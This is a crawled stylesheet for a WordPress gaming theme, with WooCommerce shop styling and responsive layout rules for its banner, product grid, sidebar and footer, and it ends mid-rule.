  clip-path: polygon(0 0, 0% 100%, 100% 100%);
}
#banner-cat .right-box{
  right: 0;
  top: -1px;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
}
#banner-cat .right-middle{
  content: '';
  position: absolute;
  background-color: #ffffff;
  height: 200px;
  width: 60px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  clip-path: polygon(0 20%, 100% 0, 100% 100%, 0 80%);
}
#banner-cat .bottom-middle {
  content: '';
  position: absolute;
  background-color: #ffffff;
  height: 60px;
  width: 500px;
  right: 50%;
  bottom: -1px;
  transform: translateX(50%);
  clip-path: polygon(15% 0, 85% 0, 100% 100%, 0 100%);
}
#banner-cat .game-box .post-thumb img{
  height: 170px;
  width: 100%;
  object-fit: cover;
  box-shadow: 0px 0px 10px 2px var(--first-theme-color);
}
#banner-cat .game-box:nth-child(1){
  position: absolute;
  top: 70px;
}
#banner-cat .game-box:nth-child(2){
  position: absolute;
  bottom: 70px;
}
#banner-cat .game-box .post-heading a, #banner-cat .game-box .game-content{
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
#banner-cat .game-box .post-heading a{
  color: #ffffff;
  font-size: 16px;
  -webkit-line-clamp: 1;
}
#banner-cat .game-box .game-content{
  color: #ffffff;
  font-weight: 300;
  -webkit-line-clamp: 4;
  font-size: 12px;
  line-height: 1.3;
}
#banner-cat .game-box .release-date{
  color: var(--first-theme-color);
}
#banner-cat .game-box .release-date p{
  color: #ffffff;
  font-weight: 500;
}
#banner-cat .game-box .service-content .steam-count, #banner-cat .game-box .service-content .play-count{
  color: #ffffff;
  display: flex;
  align-items: center;
}
#banner-cat .game-box .steam-count i, #banner-cat .game-box .play-count i{
  font-size: 22px;
}
#banner-cat .game-box .steam-count i{
  color: #279DCE;
} 
#banner-cat .game-box .play-count i{
  color: #EA473B;
}

/* Products Section */
#product-section .blog-bx .section-title{
  color: #000000;
  font-size: 28px;
  font-weight: 600;
  line-height: 1.4;
}
#product-section .blog-bx .section-text{
  font-size: 14px;
  color: #000000;
  font-weight: 300;
  line-height: 2;
}
#product-section .product-image{
  background-color: #F5F5F5;
  border-radius: 10px;
  padding: 40px 40px 60px 40px;
  position: relative;
  margin-bottom: 15px;
}
#product-section .product-image img{
  height: 250px;
  width: 100%;
  object-fit: cover;
}
#product-section .product-image .product-tag a, #product-section .product-image .addtocart{
  background: var(--second-theme-color);
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 25px;
  font-weight: 400;
}
#product-section .product-image .addtocart a{
  color: #ffffff;
}
#product-section .product-image .product-tag a{
  padding: 5px 15px;
  font-size: 12px;
}
#product-section .product-image .main-tag{
  position: absolute;
  left: 16px;
  top: 12px;
}
#product-section .product-image .product-tag{ 
  margin-right: 8px;
}
#product-section .product-image .addtocart{
  font-size: 13px;
  padding: 8px 12px;
  position: absolute;
  bottom: 13px;
  left: 50%;
  transform: translateX(-50%);
  width: max-content;
}
#product-section .product-image .product-tag, #product-section .product-image .addtocart, #product-section .product-image .addtocart .add_to_cart_button.added{
  display: none;
}
#product-section .product-content:hover .product-image .product-tag, #product-section .product-content:hover .product-image .addtocart{
  display: inline-block;
}
#product-section .product-cat a{
  color: #000000;
  opacity: 0.5;
  font-size: 13px;
  font-weight: 400;
  text-transform: capitalize;
}
#product-section .product-heading a{
  color: #000000;
  font-size: 20px;
  font-weight: 500;
}
#product-section .product-content .price .amount{
  color: #000000;
  font-size: 15px;
  font-weight: 300;
}
#product-section .product-content .price{
  margin-top: 10px;
}

/* = Page lay out css
-------------------------------------- */
.postsec-list input.search-field,
.postsec-list input.search-submit {
  padding: 11px 10px;
}
.postsec-list .search-form input.search-submit, #sidebar form .wp-block-search__button{
  background-color: var(--second-theme-color);
  color: #ffffff;
  border: 2px solid var(--second-theme-color);
  font-weight: 600;
  border-radius: 4px;
}
.postsec-list .search-form input.search-submit:hover, #sidebar form .wp-block-search__button:hover{
  background-color: var(--first-theme-color);
  border-color: var(--first-theme-color);
}
.contentsecwrap{
    padding: 0 0 0 0;
  clear: both;
}
.contentsecwrap p{
  margin-bottom:20px;
}
.type-page .entry-content p {
  color: #292D32;
}
#sidebar aside.widget{
  padding: 20px;
  border-radius: 5px;
}
.listarticle{
  border-radius: 5px;
}
.listarticle h2 a{
  color: #000000;
  font-size: 30px;
  text-decoration: none;
  word-wrap: break-word;
}
.listarticle h2 a:hover{
  color: var(--second-theme-color);
}
.single_title{
  margin-bottom: 15px;
  font-size: 20px;
}
.post-thumb{
  margin:15px 0;
}
.nav-links .page-numbers{
  background-color: var(--second-theme-color);
  color: #ffffff !important;
  padding:10px 15px;
  text-decoration: none;
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: #000000;
  color: #ffffff;
}

/* label css
---------------------------------------------- */
label{
  margin-bottom: 0;
}
#footer .search-form label, #sidebar .search-form label{
  width: 100%;
}
aside.widget ul, .entry-summary li{
  list-style:none;
}
.listarticle .alignfull, .listarticle .alignwide{
  margin-left: 0;
  margin-right: 0;
}
#recentcomments li{
  background-image:none !important;
}
#recentcomments li a{
  padding-left:0px !important;
}
.textwidget select,table{
  width:100%;
}
nav.navigation.pagination {
    margin: 30px auto;
}
/*--------------------------------------------------------------
## Sidebar Style 
--------------------------------------------------------------*/
#sidebar input[type="text"],
#sidebar input[type="search"],
#footer input[type="search"]{
  border: solid 2px var(--second-theme-color);
  padding: 10px;
  width: 100%;
}
#footer input[type="search"]{
  color: #ffffff;
}
#sidebar input.search-submit,
#footer input.search-submit,
form.woocommerce-product-search button {
  padding: 10px;
  width: 100%;
  border:none;
  background: var(--second-theme-color);
  font-size: 13px;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 600;
}
input.search-submit{
  background-color: var(--second-theme-color);
  color: #ffffff;
  border:none;
  padding: 10px 20px !important;
}
.widget-area .widget::after,
.widget-area .widget::before {
  clear: both;
  content: "";
  display: table;
}
#sidebar .widget-title, #sidebar h1,#sidebar h2,#sidebar h3,#sidebar h4,#sidebar h5,#sidebar h6, #sidebar form label.wp-block-search__label {
  font-size: 28px;
  font-weight: 600;
  padding-bottom: 10px;
  position: relative;
  text-align: left;
  text-transform: capitalize;
}
 .entry-title h2:before{
  content: "\f185";
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#sidebar ul {
  list-style: outside none none;
  padding: 0;
  margin: 0;
}
#sidebar ul ul {
  border-bottom:none;
  padding-bottom: 0;
}
#sidebar ul li {
  padding: 5px;
  padding-left: 30px;
  padding-top: 5px;
  position: relative;
  color: #000000;
}
#sidebar ul li::before {
  color: var(--second-theme-color);
  content: "\f192";
  display: inline-block;
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 7px;
  left: 0;
  position: absolute;
  top: 12px;
  margin-left: 2px;
}
#sidebar .widget_nav_menu ul li::before{
  top: 18px;
}
#sidebar .widget a,
#sidebar .widget a:visited {
  color: #000000;
  text-decoration: none;
}
#sidebar .widget a:hover,
#sidebar .widget a:active {
  color: var(--second-theme-color);
}
#sidebar .widget {
  padding: 20px;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 0 2px #cfcfcf;
  border-bottom: 3px solid var(--second-theme-color);
  margin-bottom: 30px;
}
#sidebar .widget:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
#sidebar .widget_nav_menu ul li{
  padding: 3px 15px 5px 20px;
}
#sidebar .widget_nav_menu ul li a{ 
  line-height: 2.5;
}
/*Clearing floats css*/
.page-links {
  float: unset !important;
  display: inline-flex;
  gap: 5px;
  align-items: center;
  margin:20px auto;
}
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: var(--second-theme-color);
  color: #ffffff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #000000;
  color:#fff;
}
/*calendar widget*/
.widget_calendar {
  text-align: center;
}
.widget_calendar h3{
  text-align: left;
}
.widget_calendar caption {
  background: var(--second-theme-color) none repeat scroll 0 0;
  color: #ffffff;
  padding: 5px;
}
.widget_calendar .pad {
  background: #eeeeee none repeat scroll 0 0;
}
.widget_calendar #today a{
  color: #ffffff;
}
.widget_calendar #today {
  background: var(--second-theme-color) none repeat scroll 0 0;
  color: #ffffff;
}
.widget .tagcloud a {
  border: 1px solid #dddddd;
  color: #001837;
  display: inline-block;
  font-size: 16px !important;
  line-height: 1.5;
  margin-bottom: 5px;
  padding: 5px 15px;
}
.widget .tagcloud a:hover {
    border: 1px solid var(--second-theme-color);
    color: var(--second-theme-color);
}
.widget_categories li > a,
.widget_archive li > a {
    display: inline-block;
    min-width: 85%;
}
.search-form .search-submit:focus {
    box-shadow: inherit;
    outline: none;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
td, th {
  border: 1px solid #ddd;
  padding: 5px;
  color:#252525;
}
#footer td, #footer th{
  color: #fff;
}
select {
  width: 100%;
  padding: 5px;
}
#footer .tagcloud a {
  border: solid 1px #fff;
  font-size: 14px !important;
  margin: 2px 0;
  display: inline-block;
  color: #fff !important;
  padding: 5px 10px;
  font-weight: 500;
}
.tagcloud a:hover{
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #ffffff !important;
}
/*footer*/
#footer ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
#footer ul li {
  font-size: 13px;
  padding: 3px 15px 3px 13px;
  position: relative;
  color: #fff;
}
#footer ul li::before {
  color: #fff;
  content: "\f105";
  display: inline-block;
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 14px;
  left: 0;
  position: absolute;
  top: 3px;
}
#footer a .footer-widget-area {
  float: left;
  padding: 0 25px;
  width: 25%;
}
#footer a,
#footer p {
  color:#fff;
}
#footer a:hover, #footer h6 {
  color: var(--first-theme-color);
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.postsec-list article.hentry {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 2px #cfcfcf;
    padding: 30px;
    position: relative;
    border-radius: 12px;
    margin-bottom: 30px;
}
.postsec-list article.hentry:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
/* = Footer css
------------------------------------------- */
#footer input.search-submit{
  background: var(--second-theme-color);
  color: #ffffff;
}
#footer{
  background-color: #000000;
  color: #ffffff;
}
#footer h1, #footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {
  color: #fff;
}
.ftr-4-box{
  width:100%;
  float:left;
  margin:0 4% 2% 0;
  box-sizing:border-box;
  padding:20px;
}
.widget-column-4 {
  margin-right:0px !important;
}
.ftr-4-box h5{
  font-size:28px;
  color:var(--second-theme-color);
  margin-bottom:0;
  border-bottom:1px solid #000000;
  padding-bottom:20px;
}
.ftr-4-box h5 span{
  font-weight:300;
  color: #3dd4e5;
}
.ftr-4-box ul{
  margin:0;
  padding:0;
  list-style:inside disc;
}
.ftr-4-box ul li {
  display:block;
  padding:6px 0;
  border-bottom:1px solid #000000;
}
.ftr-4-box ul li a,.ftr-4-box a.readmore span {
  color:#ffffff;
}
.ftr-4-box p{
  margin-bottom:15px;
}
.copywrap {
  font-size: 18px;
  padding: 14px 10px !important;
  background-color: var(--second-theme-color);
}
.copywrap p, .copywrap p a{
  color:#ffffff !important;
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
}
#footer .copywrap a:hover{
  color:#000000;
}
.entry-content .tags a{
  color:#fff !important;
}
.copywrap .copywrap-info{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.copywrap .copywrap-info.center-content {
  justify-content: center;
  text-align: center;
}
/* Mobile Portrait View */
@media screen and (max-width: 1000px){
  .toggle-nav button{
    position: relative;
    z-index: 1;
  }
  .main-header .left-topbox{
    justify-content: center;
  }
  .main-nav li ul li.current_page_item li a {
    color: #ffffff !important;
  }
  p.site-title a, h1.site-title a{
    font-size: 23px;
  }
  .main-nav ul ul, .main-nav .sub-menu{
    opacity: 1;
    width: auto;
  }
  .page-template-template-home-page .main-nav .current_page_item a{
    color: var(--second-theme-color);
  }
  .main-nav .current_page_item a::before{
    content: none;
  }
  .logo span.site-description{
    font-size: 12px;
  }
  .main-nav ul ul li{
    margin-bottom: 0;
  }
  .page-template-template-home-page .main-nav a,.main-nav ul.sub-menu li a{
    color: #fff !important;
    text-align: center;
    padding-left: 0;
    background-color: transparent !important;
  }
  .main-nav ul.sub-menu li a{
    padding-left: 0;
  }
  .page-template-template-home-page .sidenav .main-nav{
    background-color: #0000;
  }
  .main-nav ul{
    text-align: left;
  }
  .main-nav ul.sub-menu li a:focus, .main-nav ul ul a:focus,.main-nav a:focus{
    border:2px solid #fff;
    outline: none;
  }
  .main-nav li ul{
    border:none;
    box-shadow: none;
    border-top: none !important;
  }
  .main-nav .sub-menu li{
    border-bottom: none;
  }
  .toggle-nav button {
    font-weight: 400;
    border: none;
    font-size: 10px;
    padding: 10px 25px;
    color: var(--second-theme-color);
    display: inline-block;
    background-color: #ffffff;
    border-radius: 25px;
    text-transform: uppercase;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed !important;
    z-index: 99999; 
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    transition: 0.5s top ease-in-out;
    overflow-y: scroll;
    background: #000;
    visibility: hidden; 
    opacity: 0.9;
  }
  .main-nav ul li a:hover{
    color: #fff;
  }
  .main-nav li {
    padding: 0 15px;
    display: block;
    border-bottom: none;
    border-right: none;
    height: auto;
  }
  body.show-main-menu .sidenav{
    visibility: visible;
    top: 0;
    transition: 0.5s top ease-in-out;
    background: #000 !important;
  }
  .sidenav .close-button {
    margin-bottom:30px !important;
    font-size: 36px; 
    display: block !important;
    color: #fff; 
    padding: 10px !important;
    text-align: center;
    margin-top: 25px;
  }
  .sidenav #site-navigation {
    width: 100%; 
    margin-top: 45px;
  }
  .toggle-nav span{
    font-size:30px; cursor:pointer; text-align: right;
  }
  .main-nav ul ul li,.menubar .nav ul li{
    display: block;
    text-align: center !important;
  }
  .toggle-nav{
    display: block;
  }
  .main-nav li.current_page_item a{
    color: #ffffff;
  }
  .main-nav ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #fff;
    display: block;
    float: none;
    margin: 5px 0;
    border-right: none; 
    text-align: center;
  }
  .main-nav .menu-item-has-children > a::after{
    margin-top: 0;
  }
  .main-nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-nav ul.sub-menu a:hover{
    color:#000000;
  }
  .main-nav ul ul{
    position: static; width: 100%; background: transparent;border-top-width: 0px; border-bottom-width: 0px;box-shadow: none; }
  .main-nav ul ul a{
    border-bottom: none; 
    padding-left: 40px;
  }
  .main-nav ul ul li.current_page_item a {
    color: #ffffff !important;
  }
  .main-nav ul ul ul.sub-menu a{
    padding-left: 0;
  }
  #mySidenav {
    text-align: left; display: inline;
  }
  .main-menu {
    padding: 0em;
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .main-nav ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-nav ul.sub-menu>li>a:hover:before{
    opacity: 0;left: 0px;width: 0px;
  }
  .page-template-template-home-page .main-nav .current_page_item a, .main-nav .current_page_item a, .main-nav .current_page_item a:hover{
    background:none;
  }
  .header .woo-icon{
    justify-content: space-around !important;
  }
} 
@media screen and (max-width: 720px) {
  body.page-template-template-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
      margin-top: 0px !important;
      background-color: var(--second-theme-color);
  }
}
@media screen and (min-width: 601px) and (max-width: 782px) {
  body.page-template-template-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed{
    margin-top: 45px !important;
  }
} 
@media screen and (max-width: 767px) {
  .toggle-nav button{
    background-color: #ffffff;
    color: var(--second-theme-color);
  }
  .main-header .logo, .main-header .left-topbox, .main-header .right-topbox{
    background-color: transparent;
  }
  .main-header .right-topbox{
    margin: 15px 0;
  }
  .main-header .right-topbox .header-btn{
    width: 60%;
  }
  .main-header{
    background-color: var(--second-theme-color);
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  .main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
    background-size: 15px;
  }
  .main-header .left-topbox:before, 
  .main-header .right-topbox:after, 
  .main-header .left-topbox:after, 
  .main-header .right-topbox:before, 
  .main-header .top-logo:before, 
  .main-header .top-logo:after{
    content: none;
  }
  .main-header .top-logo{
    filter: unset;
  }
  #banner-cat .left-box, 
  #banner-cat .bottom-box, 
  #banner-cat .right-box,
  #banner-cat .right-middle,
  #banner-cat .bottom-middle,
  #banner-cat .banner-bg,
  #banner-cat .wave-img,
  #banner-cat .social-icons{
    display: none;
  }
  #banner-cat{
    margin: 0;
    padding: 15px 0 45px;
  }
  #banner-cat .banner-smalltitle{
    position: unset;
    writing-mode: horizontal-tb;
    transform: none;
    padding: 8px 10px;
    font-size: 11px;
  }
  #banner-cat .bannerbox, #product-section .blog-bx, #product-section .product-cat, #product-section .product-heading, #product-section .price{
    text-align: center;
  }
  #banner-cat .game-box{
    position: unset !important;
    text-align: center;
  }
  #banner-cat .game-box, #banner-cat .game-box .post-thumb img{
    margin-bottom: 30px;
  }
  #banner-cat .page-box{
    height: 100%;
  }
  #banner-cat .banner-title a, #product-section .blog-bx .section-title{
    font-size: 20px;
  }
  #banner-cat .banner-title{
    line-height: 1.4;
  }
  #banner-cat .banner-content{
    font-size: 12px;
    margin-bottom: 20px !important;
  }
  #banner-cat .bannerbtn a{
    padding: 10px 18px;
  }
  #banner-cat .banner-main .banner-img img{
    height: 345px;
    width: 250px;
    margin: 20px 0;
  }
  #banner-cat .game-box .service-content .steam-count, #banner-cat .game-box .service-content .play-count{
    justify-content: center;
  }
  #banner-cat .banner-mail{
    left: 50%;
    transform: translateX(-50%);
  }
  #product-section .blog-bx .section-text{
    font-size: 12px;
  }
  #product-section .product-image img{
    height: 200px;
  }
  #product-section .product-content .product-image .product-tag, #product-section .product-content .product-image .addtocart{
    display: inline-block;
  }
  #footer .footer-widget{
    text-align: center;
  }
  #footer ul li{
    width: 100%;
    text-align: center;
    margin: 0 auto;
    padding: 6px 0;
  }
  #footer ul li::before{
    content: none;
  }
  .single-product .woocommerce-product-gallery__wrapper img{
    width: 100% !important;
    height: auto !important;
  }
  .woocommerce ul.products li{
    width: 100% !important;
  }
  .wpcf7 input[type="text"],
  .wpcf7 input[type="tel"],
  .wpcf7 input[type="email"],
  .wpcf7 textarea {
    width: 100%;
  }
  .ftr-4-box{
    width: 100%;
  }
  .boxlayout{
    width: 270px;
  }
  .admin-bar .page-template-template-home-page .header.sticky-head, .admin-bar .sticky-head{
    top:0;
  }
  .logo, .toggle-nav {
   text-align: center !important;
  }
  .page-template-template-home-page .product-cart .cart-count{
    background-color: var(--second-theme-color);
    color: #ffffff;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    grid-template-columns: 100%;
  }
  .sidenav .close-button{
    margin-bottom: 20px !important; 
  }
  .admin-bar .page-template-template-home-page .header.main.sticky-head, .admin-bar .main.sticky-head{
    top: 0;
  }
  tr.wc-block-cart-items__row {
    gap: 0.4em;
  }
  td.wc-block-cart-item__total{
    padding-left: 0px !important;
  }
  li.wc-block-grid__product{
    max-width:100% !important;
    float:none;
  }
  .header.main.sticky-head{
    position: static;
    box-shadow:none;
  }
  .header.main.sticky-head{
    position: static;
    transform: none;
  }
  #sidebar{
    margin-top: 30px;
  }
  .copywrap .copywrap-info{
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
  }
  .copywrap .copywrap-info p,
  .copywrap .footer-social {
    flex: 1 1 100%; 
    justify-content: center;
    align-items: center;
  }
  .copywrap .footer-social{
    margin-top: 10px;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
  #sidebar .wp-block-search__inside-wrapper{
    flex-wrap: wrap;
  }
  #sidebar form .wp-block-search__button{
    width: 100%;
    margin-left: 0 !important;
    border-radius: 0 !important;
    margin-top: 5px;
    padding: 10px;
  }
  .main-header .header-btn a{
    font-size: 10px;
  }
  .main-header .header-btn{
    width: 100%;
  }
  #banner-cat .wave-img, #banner-cat .banner-bg{
    display: none;
  }
  .main-header .left-topbox:before, .main-header .right-topbox:after{
    width: 58px;
  }
  .main-header .left-topbox:before{
    left: -12px;
  }
  .main-header .right-topbox:after{
    right: -12px;
  }
  .main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
    background-size: 15px;
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  #banner-cat{
    margin: 0 14px;
  }
  #banner-cat .game-box{
    position: unset !important;
  }
  #banner-cat .banner-title a {
    font-size: 22px;
  }
  #banner-cat .banner-content{
    font-size: 12px;
    margin-bottom: 16px !important;
  }
  #banner-cat .banner-smalltitle{
    position: unset;
    writing-mode: horizontal-tb;
    transform: none;
    padding: 8px 10px;
    font-size: 11px;
  }
  #banner-cat .bannerbtn a{
    padding: 10px 20px;
  }
  #banner-cat .post-box{
    display: flex;
    margin-top: 65px;
    gap: 32px;
  }
  #banner-cat .banner-main .banner-img img{
    height: 300px;
    width: 300px;
  }
  #banner-cat .bottom-middle{
    width: 200px;
  }
  #banner-cat .banner-mail{
    left: 55px;
  }
  #product-section .blog-bx .section-title{
    font-size: 20px;
  }
  #product-section .blog-bx .section-text, #product-section .product-cat a{
    font-size: 11px;
  }
  #product-section .product-heading a{
    font-size: 17px;
  }
  #product-section .product-content .price .amount{
    font-size: 13px;
  }
  #product-section .product-content .product-image .product-tag, #product-section .product-content .product-image .addtocart{
    display: inline-block;
  }
  p.site-title a, h1.site-title a, h1.site-title, p.site-title {
    font-size: 20px;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    grid-template-columns: 100%;
  }
  .single-product .woocommerce-product-gallery__wrapper img{
    width: 100% !important;
    height: auto !important;
  }
  .is-sticky-on.mobile.sticky-head{
    top: 40px;
  }
  .admin-bar .page-template-template-home-page .header.sticky-head, .admin-bar .sticky-head{
    top: 47px;
  }
  .admin-bar .page-template-template-home-page .header.main.sticky-head, .admin-bar .main.sticky-head{
    top:42px;
  }
  .boxlayout{
    width: 650px;
  }
  .ftr-4-box{
    display: inline-grid;
    float: none;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
  li.wc-block-grid__product{
    max-width: 48% !important;
    float: left;
    clear: both;
    margin: 0 1% 2.992em;
    flex: 1 0 48% !important;
  }
  .toggle-nav button{
    margin-bottom: 0;
  }
  .woocommerce ul.products li {
    width: 45% !important;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  .main-header .right-topbox:after{
    right: -26px;
  }
  .main-header .left-topbox:before{
    left: -26px;
  }
  .main-header .header-btn a{
    font-size: 10px;
  }
  .main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
    background-size: 16px;
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  #banner-cat{
    margin: 0 8px;
  }
  #banner-cat .banner-smalltitle{
    left: -22px;
    padding: 30px 5px;
    font-size: 12px;
  }
  #banner-cat .bannerbox{
    padding-left: 26px;
  }
  #banner-cat .banner-title a{
    font-size: 22px;
  }
  #banner-cat .banner-content{
    font-size: 12px;
  }
  #banner-cat .banner-main .banner-img img{
    height: 350px;
    width: 350px;
  }
  #banner-cat .banner-mail{
    left: 70px;
  }
  #banner-cat .banner-bg img {
    height: 300px;
  }
  #banner-cat .social-icons a{
    font-size: 15px;
  }
  #banner-cat .social-icons{
    top: 80px;
    right: 10px;
  }
  #banner-cat .game-box .post-thumb img{
    height: 100px;
  }
  #product-section .blog-bx .section-title{
    font-size: 20px;
  }
  #product-section .blog-bx .section-text, #product-section .product-cat a{
    font-size: 12px;
  }
  #product-section .product-image img{
    height: 130px;
  }
  #product-section .product-heading a{
    font-size: 18px;
  }
  #product-section .product-content .price .amount{
    font-size: 13px;
  }
  p.site-title a, h1.site-title a, h1.site-title, p.site-title {
    font-size: 20px;
  }
  .toggle-nav {
    text-align: right !important;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    grid-template-columns: 100%;
  }
  .toggle-nav button {
    margin-bottom: 0;
  }
  .main-nav a, .main-nav .menu-item-has-children > a::after{
    font-size: 10px;
  }
  .main-nav .menu-item-has-children > a::after{
    margin-top: 2px;
  }
  .admin-bar .page-template-template-home-page .header.sticky-head, .admin-bar .sticky-head{
    top: 32px;
  }
  .admin-bar .page-template-template-home-page .header.main.sticky-head, .admin-bar .main.sticky-head{
    top: 30px;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1399px){
  .main-nav a, .main-header .header-btn a{
    font-size: 10px;
  }
  .main-nav .menu-item-has-children > a::after{
    margin-top: -1px;
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  #banner-cat .game-box .post-thumb img{
    height: 130px;
  }
  #banner-cat .banner-mail{
    left: 65px;
  }
  #banner-cat .banner-title a{
    font-size: 27px;
  }
  .main-header .left-topbox:before{
    left: -27px;
  }
  .main-header .right-topbox:after{
    right: -27px;
  }
  #banner-cat{
    margin: 0 3px;
  }
  #banner-cat .banner-smalltitle{
    left: -24px;
    padding: 30px 5px;
    font-size: 12px;
  }
  #banner-cat .bannerbox{
    padding-left: 26px;
  }
  #product-section .product-image img{
    height: 170px;
  }
  p.site-title a, h1.site-title a, h1.site-title, p.site-title {
    font-size: 25px;
  }
  
}
@media screen and (min-width: 1400px) and (max-width: 1699px){
  #banner-cat .banner-title a{
    font-size: 30px;
  }
  .main-header .left-topbox:before{
    left: -45px;
  }
  .main-header .right-topbox:after{
    right: -45px;
  }
  #banner-cat{
    margin: 0 15px;
  }
  #banner-cat .banner-smalltitle{
    left: -40px;
    padding: 30px 5px;
    font-size: 12px;
  }
  #banner-cat .banner-mail{
    left: 70px;
  }
  .single-product.woocommerce-page div.product div.summary{
    width: 52%;
  }
}
@media screen and (min-width:1600px) and (max-width:1900px){
  .container{
    max-width: 1520px;
  }
}
@media screen and (min-width:1920px) {
  .container{
    max-width: 1620px;
  }
  .main-header .left-topbox:after{
    right: -24px;
  }
  .main-header .right-topbox:before{
    left: -24px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/css/default.css?ver=6.8.2
body_size: 3874
content:
/* woocommerce CSS
----------------------------------------------*/
span.onsale, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {    
    right: auto !important;
    left: 15px !important;
    top: 15px !important;
    border-radius: 4px !important;
    margin: 0 !important;
    background-color: var(--second-theme-color) !important;
    color: #ffffff !important;
    font-size: 15px !important;
    text-transform: capitalize;
    min-height: 30px !important;
    line-height: 2 !important;
    border: 1px solid var(--second-theme-color);
    font-weight: 400 !important;
}
.woocommerce-page .entry-summary a, .wc-block-cart__submit .wc-block-cart__submit-container a{
  text-decoration: none !important;
}
a.add_to_wishlist.single_add_to_wishlist, .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistaddedbrowse a, .wishlist_table .product-add-to-cart a {
  color: #fff !important;
  padding: 8px 15px;
  border-radius: 4px;
  background: var(--second-theme-color);
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
}
.wishlist_table .product-add-to-cart a{
  text-decoration: none;
}
.yith-wcwl-wishlistaddedbrowse{
  display: inline-grid;
}
.woocommerce-products-header h1, .woocommerce-result-count, 
.woocommerce .woocommerce-ordering select, h2.woocommerce-loop-product__title,
.wc-block-components-sidebar.wc-block-cart__sidebar.wp-block-woocommerce-cart-totals-block, .woocommerce .page-header h1 {
  color: #292D32;
}
.is-large.wc-block-cart .wc-block-cart-items{
  border-bottom:1px solid hsla(0,0%,7%,.11) !important;
}
.hidden-title-form button i, .wishlist-title a.show-title-form i, .wishlist_manage_table tfoot a.create-new-wishlist i, .wishlist_manage_table tfoot button.submit-wishlist-changes i, .wishlist_table .add_to_cart.button i, .wishlist_table .ask-an-estimate-button i, .yith-wcwl-add-button>a i, .yith-wcwl-wishlist-new button i, .yith-wcwl-wishlist-search-form button.wishlist-search-button i{
  margin-right: 10px;
  color: #fff;
  font-weight: 900;
  font-family: 'FontAwesome';
}
.yith-wcwl-share .share-button i{
  font-family: 'FontAwesome';
}
.yith-wcwl-share ul{
  padding-left: 0 !important;
}
.yith-wcwl-wishlistexistsbrowse a{
  color: #ffffff;
}
.single-product .summary.entry-summary #alg_currency_selector select{
  width: auto;
  margin-bottom: 20px;
}
.woocommerce #reviews #comment{
  height: auto;
}
.woocommerce #reviews #comments ol.commentlist{
  box-shadow: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul{
  padding-left: 0;
}
h2.woocommerce-loop-product__title {
    font-size: 18px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
    font-size: 15px;
    color: var(--second-theme-color);
}
.woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins{
  text-decoration: none;
}
.woocommerce-product-details__short-description {
    margin: 10px 0;
}
.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
    margin: .5em auto;
}
.woocommerce .quantity .qty {
    padding: 5px;
    border-radius: 5px;
    border: solid 2px #262626;
}
.woocommerce table.shop_table {
    border: 2px solid #262626;
}
.entry-content table th, .comment-body table th,
.entry-content table td, .comment-body table td{
    border-bottom: 2px #262626 solid;
}
form.checkout.woocommerce-checkout label,
span.woocommerce-input-wrapper,.woocommerce form .form-row label,span.password-input {
    width: 100%;
}
form.checkout.woocommerce-checkout input[type="text"],
form.checkout.woocommerce-checkout input[type="tel"],
form.checkout.woocommerce-checkout input[type="email"],
.woocommerce form .form-row input.input-text {
    padding: 10px;
